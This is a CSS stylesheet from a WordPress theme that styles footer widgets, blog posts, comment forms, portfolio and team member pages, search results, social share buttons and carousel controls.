.cspt-footer-text-area, 
.cspt-footer-widget-area,
.site-footer{
  background-color: transparent !important;
  position: relative;
}
.cspt-footer-text-area,
.cspt-footer-widget-area{
  z-index: 1
}
.cspt-footer-text-area:before, 
.cspt-footer-widget-area:before,
.site-footer:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 1;
   background-image: none !important;
}
.cspt-footer-text-area > .container,
.footer-wrap.cspt-footer-widget-area > .container{
    position: relative;
    z-index: 2;
}
.cspt-color-white .widget-title {
    color: #fff;
}
/*=== Footer Background color set ===*/
.cspt-bg-color-white.cspt-bg-image-yes:before{
    background-color: rgba(255, 255, 255, 0.9);
}
.cspt-bg-color-light.cspt-bg-image-yes:before{
    background-color: rgba(240, 240, 240, 0.9);
}
.cspt-bg-color-blackish.cspt-bg-image-yes:before{
    background-color: rgba(0, 0, 0, 0.6);
}
.cspt-bg-color-gradientcolor.cspt-bg-image-yes:before{
    opacity: 0.5;
}
/* --------------------------------------
 * Widget Sections
 * ---------------------------------------*/
.widget-title{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    margin-bottom: 40px;
}
.reduce-heading-space .widget-title{
    margin-bottom: 15px;
}
.widget ul {
    margin: 0;
    padding: 0;
}
.widget ul li {
    list-style: none;    
}
.widget a{
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.widget ul > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
.widget ul > li {
    padding: 0px 0px 15px 0;
}
.widget > ul > li:last-child {
   padding-bottom: 0;
}
.widget ul > li ul > li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    padding-top: 0;
}
/*=== Calendar Widget ===*/ 
.widget_calendar table td#today{
    font-weight: bold;
}
.widget_calendar table {
    border-collapse: separate;
    border-color: #dedede;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px 0 0 1px;
    margin-bottom: 0px;
    width: 100%;
}
.widget_calendar table th,
.widget_calendar table td {
    border-bottom: 1px solid #dedede;
    border-right: 1px solid #dedede;
    padding: 10px;
}
.widget_calendar caption {
   padding: 0px;  
   margin: 0px;
    margin-bottom: 5px;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
    caption-side: top;
    color: inherit;
}
.widget_calendar tbody a {
   display: block;
    font-weight: 700;
}
/*=== nutrical_recent_posts_widget ===*/
.nutrical_recent_posts_widget .cspt-rpw-list > li{ 
   display: -ms-flexbox!important;
    display: flex!important;
    align-items: normal;
    width: 100%;
    margin-top: 10px;
    padding-top: 0;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li:last-child{
   margin-bottom: 0;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li:first-child {
    margin-top: 0px;
    padding-top: 0px;
    border-top: none;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li > a {  
   width: 75px;
    flex-shrink: 0;
    margin-right: 15px;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li > a img{
    border-radius: 0px;
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date {
   line-height: 17px;
    display: block;
    color: #b4b4b4;
    font-size: 14px;
    font-weight: 500;
    margin-top: 5px; 
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date a{
    font-size: 13px;    
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-title a{
    margin-bottom: 0;
}
/*=== post-password-form ===*/
.post-password-form input[name="post_password"]{
    position: relative;
    top: 2px;
    height: 60px;
}
.post-password-form input[type=submit]{
    background-color: #2c2c2c;
    background-image: none;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
/*=== widget_categories ===*/
.widget_categories ul li {
    padding-bottom: 0;
    position: relative;
    margin: 15px 0;
    padding: 0;
}
.widget_categories ul > li:last-child{
   margin-bottom: 0;
}
.widget_categories ul li span{
    position: absolute;
    right: 0;
    top: -2px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #000;
    color: #fff;
    color: #fff;
    text-align: center;
    display: block;
    font-size: 12px;
    font-weight: 500;
}
/*=== widget_tag_cloud ===*/
.widget_tag_cloud a {
    font-weight: 400;
    color: #848484;
    font-size: 12px;
    background-color: #1f1f1f;
    padding: 8px 10px 6px;
    line-height: 1;
    display: inline-block;
}
.widget_tag_cloud li{
    list-style: none;
    margin: 0 4px 8px 0;
    display: inline-block;
}
.widget_tag_cloud ul li{
    margin-bottom: 0px;
    padding-bottom: 8px;
}
.creativesplanet-sidebar .widget_tag_cloud ul li a {
    display: inline-block;     
    font-size: 14px !important;
    padding: 0 18px;
    height: 42px;
    line-height: 42px;
    background-color: #fff;
}
.creativesplanet-sidebar .widget_tag_cloud ul li a:hover {
    color: #fff;
    background-color: #222;
}
/*=== Search widget ===*/
.woocommerce-product-search,
.search-form{
    position:  relative;
}
.search-form input[type="search"]{
    height: 58px;
    line-height: 58px;
    border: 1px solid #ececec;
    background-color: #fff;
}
.woocommerce-product-search input[type="search"]{
    height: 55px;
    line-height: 55px; 
    border: none;
}
.woocommerce-product-search:after,
.search-form .search-submit:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 15px;
    top: 0;
    opacity: 1;
    z-index: 1; 
    color: #dbdbdb;
    font-size: 20px;
}
.search-form .search-submit:after{
  color: #fff;
  right: 24px;
}
.woocommerce-product-search:after{
    top: 10px;
}
.search-form label{
    display: none;
}
.search-form button{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 58px;
    line-height: 58px;
    margin-top: -29px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 70px;
}
.woocommerce-product-search [type=submit]{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    font-size: 0px;
    z-index: 1;
    width: 50px;
}
.search-form button .screen-reader-text{
    display: none;
}
.wp-block-search {
    position: relative;
}
.wp-block-search button {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 58px;
    line-height: 58px;
    margin-top: -29px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 70px;
}
.wp-block-search input[type="search"] {
    height: 58px;
    line-height: 58px;
    border: none;
    background-color: #fff;
    padding-right: 90px;
}
.wp-block-search .wp-block-search__button:after {
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 24px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #fff;
    font-size: 18px;
}
.wp-block-search .wp-block-search__button {
    font-size: 0;
    top: auto;
    bottom: 0;
}
/*=== Footer widget ===*/
.footerlogo{
    margin-bottom: 10px;
}
/*=== RSS Widget ===*/
.rss-date{
    font-size: 15px;
    display: block;
    color: #666;
}
.site-footer.cspt-color-white .rss-date{
    color: rgba(255, 255, 255, 0.90);
}
.rss-widget-icon{
    position: relative;
    top: -3px;
}
.widget_rss.widget ul > li {
    padding-bottom: 30px;
}
.widget_rss.widget ul > li:last-child{
  padding-bottom: 0;
}
.widget_rss .rssSummary{
    font-size: 15px;
    opacity: 0.9;
}
/*=== widget_calendar ===*/
.cspt-color-white .widget_calendar table {
    border-color: rgba(255, 255, 255, 0.32);
}
.cspt-color-white .widget_calendar table th,
.cspt-color-white .widget_calendar table td {
    border-bottom-color: rgba(255, 255, 255, 0.32);
    border-right-color: rgba(255, 255, 255, 0.32);
}
/*=== Footer contact info ===*/
.site-footer.cspt-color-white a,
.footer-wrap.cspt-color-white a,
.site-footer.cspt-color-white,
.footer-wrap.cspt-color-white {
    color: rgba(255, 255, 255, 1);
}
.site-footer.cspt-color-white,
.footer-wrap.cspt-color-white {
    color: rgba(255, 255, 255, 0.90);
}
.site-footer.cspt-color-white .cspt-footer-menu-area a{   
   color: rgba(255, 255, 255, 0.90);
}
.footer-wrap .contact-info li{
    position: relative;
    padding: 0px 0px 0px 24px;
    margin-bottom: 15px;
    font-size: 13px;
}
.footer-wrap .contact-info i{
    position: absolute;
    left: 0px;
    top: 0px;
}
/*=== Footer Tag cloud ===*/
.footer-wrap .widget_tag_cloud a {
    display: inline-block;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    font-size: 13px !important;
    padding: 0 18px;
    height: 42px;
    line-height: 42px;
    background-color: #000;
    border-radius: 3px;
}
.footer-wrap .widget_tag_cloud a:hover {
    color: #fff;
}
/* --------------------------------------
 * Blog Single
 * ---------------------------------------*/
/*=== Blog video iframe ===*/
.format-video .cspt-featured-wrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
}
.format-video .cspt-featured-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
iframe {
    max-width: 100%
}
/*=== Blog Gallery ===*/
.format-gallery .cspt-featured-wrapper{
    position: relative;
}
.format-gallery .lSPager {
    position: absolute;
    bottom: 10px;
    left: 50%;
   -khtml-transform: translateX(-50%) translateY(0%);
    -moz-transform: translateX(-50%) translateY(0%);
    -ms-transform: translateX(-50%) translateY(0%);
    -o-transform: translateX(-50%) translateY(0%);
    transform: translateX(-50%) translateY(0%);
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li a{
    height: 13px;
    width: 13px;
    border: 2px solid #fff;
    background-color: transparent;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li:hover a{
    background-color: transparent !important;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li.active a{
    background-color: #fff;
}
.format-quote .cspt-block-quote-content{   
   position: relative;
    z-index: 2;
}
.format-quote .cspt-blog-meta{
    display: none;
}
.format-quote .cspt-block-quote-content a{
    display: inline-block;
    margin-top: 22px;
    font-style: normal;
    font-size: 17px;
}
.format-quote .cspt-blog-classic blockquote {
    margin: 0;
}
/*=== format-link ===*/
.format-link .cspt-link-wrapper{   
   position: relative;
    color: #fff;  
   background-repeat: no-repeat;
    background-size: cover; 
}
.format-link .cspt-link-wrapper:after{
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    content: "";
    display: block;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.65);
}
.format-link .cspt-featured-wrapper .cspt-link-inner{   
   font-size: 24px;
    font-style: italic;
    font-weight: 500;
    line-height: 1.5;
    color: #fff;
    padding: 50px;   
   position: relative;
    z-index: 2;
}
.format-link .cspt-link-wrapper a{
    color: #fff;
}
.format-link .cspt-link-inner{
    position: relative;
}
.format-link .cspt-link-inner:before{
    font-family: "creativesplanet-base-icons";
    content: '\e803';
    position: absolute;
    right: 40px;
    top: -11px;
    font-weight: 700;
    opacity: 0.25;
    z-index: 1;
    color: #fff;
    font-size: 100px;
}
/*=== Blog info ===*/
.cspt-author-box {
   margin-top: 60px;
    padding: 35px 35px 25px 35px;   
   display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;   
   -webkit-box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
    -moz-box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
    box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
}
.cspt-author-image {
    height: 95px;
    width: 95px;
    display: block;
    overflow: hidden;
    border-radius: 50%;
    margin-right: 35px;
}
.cspt-author-content {
    -webkit-flex-shrink: 100;
    -moz-flex-shrink: 100;
    -ms-flex-negative: 100;
    flex-shrink: 100;    
}
.cspt-author-content .cspt-author-name {
    line-height: 28px;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    margin-bottom: 15px;
    display: inline-block;
}
/*=== Classic Meta ===*/
.cspt-blog-meta,
.cspt-blog-meta a{
    color: #616161;
}
.cspt-blog-meta.cspt-blog-meta-top {
    position: relative;
    font-size: 14px; 
    margin-top: 10px;
}
.cspt-blog-meta-top .cspt-meta{
  padding-left: 20px;
  margin-right: 20px;
  position: relative;
  text-transform: capitalize;
}
.cspt-blog-meta-top .cspt-meta:before{
  font-family: "creativesplanet-base-icons";
  content: '\e800';
  position: absolute;
  left: 0
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-author:before{
  content: '\e808';
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-cat:before{
  content: '\e80a';
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-comments:before{
  content: '\e809';
}
/*=== cspt-blog-meta-bottom ===*/
.cspt-blog-meta-bottom{
    border-top: 1px solid #e9e9e9;
    padding-top: 35px;
    margin-top:  50px;
}
.cspt-blog-meta-bottom .cspt-meta-tags .cspt-meta-title{
    color: #424d6c;
    font-size: 16px;
    font-weight: 600;
}
.cspt-blog-meta-bottom .cspt-meta-tags{   
   color: #8b90a0;   
}
.cspt-blog-meta-bottom .cspt-meta-tags a:first-child{
    display: inline-block;
    margin-left: 10px;
}
.cspt-blog-meta-bottom .cspt-meta-tags a{
    color: #8b90a0;
    font-weight: normal;
}
.cspt-blog-meta-bottom ul{
    margin: 0;
    padding: 0;
}
.cspt-blog-meta-bottom ul li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-blog-meta-bottom .cspt-social-share li a {
    position: relative;
    display: inline-block;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    color: #fff;
    font-size: 16px;
    border-radius: 50%;
}
/*=== Blog Classic default ===*/
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date{   
   border-radius: 0;
    padding: 0
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left{
  width: auto;
  top: 0;
  left: 0;
  position: static;
}
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date {
    font-size: 15px;
    line-height: 25px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top{
    text-align: left;
    display: flex;
}
.cspt-no-img .cspt-blog-meta .cspt-meta-classic-right,
.cspt-default-view .cspt-blog-meta .cspt-meta-classic-right{
    padding-left: 30px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date{
    font-size: 15px;
    line-height: 35px;
    margin: 0
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span{
    display: inline-block;
    margin-left: 5px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date{
    line-height: normal;
    display: inline-block;
    width: auto;
    padding: 2px 13px;
    line-height: normal;
    font-size: 16px;
    display: inline-block;
    border-radius: 3px;   
}
/*=== Classic no img ===*/
.cspt-social-share .tspt-social-li-facebook a{
  background-color: #3B5998;
}
.cspt-social-share .tspt-social-li-twitter a{
  background-color: #55ACEE;
}
.cspt-social-share .tspt-social-li-google-plus a{
  background-color: #dd4b39;
}
.cspt-social-share .tspt-social-li-linkedin a{
  background-color: #007bb5;
}
.cspt-social-share .tspt-social-li-youtube a{
  background-color: #bb0000;
}
.cspt-social-share .tspt-social-li-instagram a{
  background-color: #125688;
}
.cspt-social-share .tspt-social-li-pinterest a{
  background-color: #cb2027;
}
.cspt-social-share .tspt-social-li-snapchat-ghost a{
  background-color: #fffc00;
}
.cspt-social-share .tspt-social-li-skype a{
  background-color: #00aff0;
}
.cspt-social-share .tspt-social-li-android a{
  background-color: #a4c639;
}
.cspt-social-share .tspt-social-li-dribbble a{
  background-color: #ea4c89;
}
.cspt-social-share .tspt-social-li-vimeo a{
  background-color: #45bbff;
}
.cspt-social-share .tspt-social-li-tumblr a{
  background-color: #2c4762;
}
.cspt-social-share .tspt-social-li-vine a{
  background-color: #00b489;
  color: white;
}
.cspt-social-share .tspt-social-li-foursquare a{
  background-color: #45bbff;
}
.cspt-social-share .tspt-social-li-stumbleupon a{
  background-color: #eb4924;
}
.cspt-social-share .tspt-social-li-flickr a{
  background-color: #f40083;
}
.cspt-social-share .tspt-social-li-yahoo a{
  background-color: #430297; 
}
.cspt-social-share .tspt-social-li-soundcloud a{
  background-color: #ff5500;
}
.cspt-social-share .tspt-social-li-reddit a{
  background-color: #ff5700;
}
.cspt-social-share .tspt-social-li-rss a{
  background-color: #ff6600;
}
/*=== Single post navigation ===*/
.post-navigation .nav-links{
    margin-top: -1px;
    padding: 41px 0;
    display: -ms-flexbox;
    display: flex;
    align-items: normal;
    width: 100%;
}
.post-navigation .nav-links .nav-previous {
    margin-right: auto!important;
}
.post-navigation .nav-links .nav-next{
    text-align: right;
    margin-left: auto;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next{
    width:  50%;
}
.post-navigation .nav-links .cspt-prev-title,
.post-navigation .nav-links .cspt-next-title {
    color: #000;
    font-size: 13px;
    background-color: #f9f9f9;
    padding: 8px 34px;
    border-radius: 30px;
    margin-bottom: 15px;
    display: inline-block;
    border: 1px solid #dcdcdc;
    font-weight: 600;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.post-navigation .nav-links .cspt-prev-title:hover,
.post-navigation .nav-links .cspt-next-title:hover {
    color: #fff;
    border-color: transparent;
}
.post-navigation .nav-links .nav-title,
.post-navigation .nav-links .nav-title{
    display: block;
    font-size: 16px;
    font-weight: 600;
}
/*=== Single Comment Section ===*/
.comments-area .comments-title,
.comment-respond .comments-title,
.comment-respond .comment-reply-title{
    font-size: 24px;
    line-height: 34px;
}
.comments-title{
    padding-bottom: 40px;    
}
.children,
.comment-list {
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.cspt-comment-avatar {
    float: left;
    margin-right: 22px
}
.comment-list .children li.comment {
    position: relative;      
   padding-top: 0;
    padding-left: 0px;
}
.comment-list .children {
    margin-left: 30px;
}
.cspt-comment-date{
    display: block;
    margin-bottom: 8px;
    color: #b4b4b4;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-font-smoothing: antialiased;
}
.cspt-comment-date a{
    color: #b4b4b4;
}
.comment-list .cspt-comment-avatar img {
    border-radius: 50%;
    width: 80px;
    height: 80px;
}
.cspt-comment-content {
   position:  relative;
}
.cspt-comment-content .cspt-comment-author {
    display: block;
    margin-top: 4px;
    margin-bottom: 3px;
    color: #222;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;    
}
.reply{
    position: absolute;
    top: 5px;
    right: 0;
    font-weight: 500;
    letter-spacing: .1em;
}
.reply a{
    color: #686868;
    font-size: 13px;
}
.cspt-comment-content {
    position: relative;
    flex-grow: 1; 
    background: #fff;
    margin-left: 100px;
}
.comment-list .cspt-comment{
    margin-bottom: 30px;
}
.comment-list>li {
    margin-bottom: 30px;
    border: 1px solid #f2f3f4;
    padding: 30px;
}
.cspt-comment-content:after,
.cspt-comment-content:before {
    content: '';
}
.cspt-comment-content:before {
    border-color: transparent #fff transparent #fff;
    z-index: 1;
    left: -12px;
    top: 19px;
}
.comment-respond .comment-reply-title small{
    margin-left: 23px;
    font-size: 20px;
}
/*=== Comment-Form ===*/
.comment-respond{
    margin: 100px 0;
    margin-top: 0;
}
.comment-list .comment-respond{
    padding-left: 100px;
}
.comment-respond .inline-field {
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 25px;
    font-size: 13px;
    color: silver;
    box-sizing: border-box;
    border-radius: 0;
}
.cspt-comment-form-input-wrapper{   
   display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.cspt-comment-form-input-wrapper .cspt-comment-form-input{
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 15px;
    font-size: 13px;
    color: silver;
    box-sizing: border-box;
}
.cspt-comment-form-input-wrapper .cspt-comment-form-input:first-child {
    margin-left: 0;
}
.comment-notes,
.logged-in-as{
    margin-bottom: 30px;
}
.comment-form input[type=submit]:hover{
    color: #fff;
}
/*=== pingback ===*/
.pingback .cspt-comment-content {
    margin-left: 0px;
}
.pingback .cspt-comment-content:before, 
.pingback .cspt-comment-content:after{
    display: none;
}
.trackback .cspt-comment-content {
    margin-left: 0px;
}
/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
.cspt-portfolio-single .navigation {
    margin-top: 40px;
}
.cspt-portfolio-single .cspt-portfolio-nav-wrapper{
    display: inline-block;
    vertical-align: middle;
}
.cspt-portfolio-single .post-navigation .nav-links {
    justify-content: space-between;
}
.cspt-portfolio-single .post-navigation .nav-links .nav-previous, 
.cspt-portfolio-single .post-navigation .nav-links .nav-next {
    width: unset;
}
.cspt-portfolio-single .nav-links .cspt-portfolio-nav-icon{
    width: 80px;
    text-align: center;
    display: inline-block;
    position: relative;
    font-size: 24px;    
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-icon {
    border-right: 4px solid #f2f3f4;    
}
.cspt-portfolio-single .nav-links .nav-next .cspt-portfolio-nav-icon {
    border-left: 4px solid #f2f3f4;    
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-wrapper{
  text-align: left;
}
.cspt-portfolio-single .nav-links .nav-next  .cspt-portfolio-nav-wrapper{
  text-align: right;
}
.cspt-portfolio-single .nav-links a:hover .cspt-portfolio-nav-icon i{
  color: #fff
}
.cspt-portfolio-single .nav-links a{
    display: -ms-flexbox!important;
    display: flex!important;
}
.cspt-portfolio-single .nav-links .nav-next a{
  justify-content: space-between;
}
.cspt-portfolio-single .cspt-portfolio-nav-head{
    font-size: 16px;
}
.cspt-portfolio-single .cspt-portfolio-nav-wrapper{ 
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 20px;
    padding-bottom: 20px;
    width: 240px;   
}
.cspt-portfolio-single .nav-links .cspt-portfolio-nav-icon i{
    position: absolute;
    left: 50%;
    top: 50%;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);  
}
.cspt-portfolio-single .post-navigation .nav-links .nav-title, 
.cspt-portfolio-single .post-navigation .nav-links .nav-title{
    font-weight: 400;
    color: #797979;
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-wrapper{
  margin-left: 2px;
}
.cspt-portfolio-single .nav-links .nav-next .cspt-portfolio-nav-wrapper{
    margin-right: 2px;
    margin-left: auto;
}
/*=== cspt-portfolio-related ===*/
.single .cspt-portfolio-related,
.single .cspt-post-related,
.single .cspt-service-related{
  margin-top: 55px;
}
/* --------------------------------------
 * Team Member  Single
 * ---------------------------------------*/
.container.cspt-team-single-style-1{
  padding:  0;
}
/*=== List Style Two ===*/
.cspt-team-name-info{
  margin-bottom:  20px;
}
.cspt-team-left-inner{
    margin-right: 20px;
    position: relative;
}
.cspt-team-left-inner .icon {
    display: none;
}
.single-cspt-team-member .cspt-short-description {
    margin-top: 35px;
}
.cspt-single-team-info{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 30px;
    font-size: 17px;
}
.cspt-single-team-info li{
    margin-bottom: 15px;
}
.cspt-single-team-info li label,
.cspt-portfolio-line-title,
.cspt-details-label {
    font-weight: 600;     
}
.cspt-portfolio-single .cspt-details-label{
  margin-top: 0;
}
.cspt-details-label{
  margin-top: 10px;
}
.cspt-single-team-info .icon {
    margin-right: 15px; 
   color: #fff;  
   width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;  
   color: #fff;
    border-radius: 50%;
    font-size: 15px;
}
.cspt-team-single .cspt-team-social-links a{
    position: relative;
    display: inline-block;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #fff !important;
    font-size: 14px;  
}
.cspt-team-single .cspt-team-social-links a:hover{
  color: #fff !important;
  border-color: transparent;
}
.cspt-team-single .cspt-team-social-links li{
  margin-right: 20px;
  margin-bottom: 20px;
}
.cspt-team-single .cspt-entry-content{
    margin-top: 50px;
}
.cspt-team-social-links{
    list-style: none;
    margin: 0;
    padding: 0
}
.cspt-team-social-links li{
    display: inline-block;
    margin-right: 10px;
}
.cspt-team-single .cspt-team-title{
    font-weight: bold;
    margin-bottom: 5px;
}
.cspt-team-single .cspt-team-designation{
    font-size: 16px;
    line-height: 26px;
    color: #797979;
    margin-bottom: 35px;
}
.cspt-team-form .input-group {
    display: block;
    margin-bottom: 30px;
}
.cspt-team-form .input-group input[type="text"],
.cspt-team-form .input-group input[type="email"],
.cspt-team-form .input-group textarea{
  border-top: none;
  border-left: none;
  border-right: none;
  padding-left: 15px;
  font-size: 14px;
}
/*=== Text color white ===*/
.cspt-color-white .widget-title{
    color: #fff;
}
/*cspt-team-single-style-2*/
.single-cspt-team-member .cspt-team-single-style-2 .cspt-short-description{
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px 0px;
}
.cspt-team-single-style-2 .cspt-single-team-info li {
    margin-bottom: 15px;
    color: #2c2c2c;
}
/* --------------------------------------
 * creativesplanet-ul-list
 * ---------------------------------------*/
.creativesplanet-ul-list ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.creativesplanet-ul-list ul li{
  margin: 12px 0;
}
.creativesplanet-ul-list ul li i{
    margin-right: 10px;
    vertical-align: middle;
}
.creativesplanet-ul-list.cspt-ul-type-disc ul{
   margin: 0;
   padding: 0;
}
.creativesplanet-ul-list.cspt-ul-type-disc li{
    position: relative;
    padding-left: 30px;
    font-weight: 600;
}
.creativesplanet-ul-list.cspt-ul-type-disc li:after{
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #000;
    content: "";
    position: absolute;
    left: 4px;
    top: 7px;
}
.creativesplanet-ul-list.icon-large ul li i{
    font-size: 20px;
}
/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.search-results .cspt-top-search-form{
  margin-bottom: 30px;
  margin-left: 15px;
}
.cspt-search-results{
  display: flex;
  align-items: center;
  margin-bottom: 35px;
}
.cspt-search-results-left{
  margin-right: 30px;
}
.cspt-search-results-left{
    width: 175px;
    flex-shrink: 0;
}
.cspt-search-results-right .cspt-post-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 10px;
}
.cspt-search-results-right .cspt-post-title a{
  color: #2c2c2c;
}
.search-results .content-area.col-md-9 .site-main .page{
     padding-bottom: 0px;
}
/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.nav-links{
    text-align: center;
    margin-top: 30px;   
 }
body.search  .nav-links {
    margin-top: 50px;
    margin-bottom: 80px;
}
.nav-links .page-numbers{
    padding: 10px 17px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;  
    margin: 0 2px;
    border: 1px solid #eee;
    color: #2c2c2c;
}
.nav-links .page-numbers:hover,
.nav-links .page-numbers.current{
  color: #fff;
}
.cspt-gallery{
    display: table;
}
.cspt-gallery > .cspt-gallery-image {
    display: table-cell;
    width: 100%;
}
/* --------------------------------------
 * Social Links
 * ---------------------------------------*/
.vc_row .cspt-social-links{
   padding: 0;
   margin: 0;
}
.cspt-text-color-white .cspt-social-links a{
   color: #fff;
}
.cspt-text-color-dark .cspt-social-links a{
   color: #000;
}
/* --------------------------------------
 * Carousel
 * ---------------------------------------*/
.creativesplanet-element-viewtype-carousel .owl-nav{
    position: absolute;
    top: -50px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
    text-align: center;
    z-index: 15;
    cursor: pointer;
   color: #9b9b9b;
    width: 50px;
    height: 50px;
    line-height: 50px;   
   border-radius: 50%;
    font-size: 15px;
    outline: none;
    display: inline-block;
    position: absolute;    
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    content: "";
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    border-radius: 50%;
    background-color: #fff;
    position: absolute;
    left: 2px;
    top: 2px;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    font-family: "creativesplanet-base-icons";
    content: '\e815';
    position: absolute;
    left: 50%;
    top: 50%;
    font-size: 15px;
   -webkit-transition: all .6s;
    -moz-transition: all .6s;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); 
}
